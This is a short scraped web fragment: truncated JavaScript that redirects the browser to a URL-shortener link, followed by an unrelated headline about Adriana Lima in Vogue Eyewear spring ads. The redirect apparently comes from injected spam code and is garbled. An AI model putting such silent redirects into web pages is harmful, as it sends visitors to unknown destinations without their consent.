
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Adriana Lima is a California Girl in Vogue Eyewear’s
Spring Ads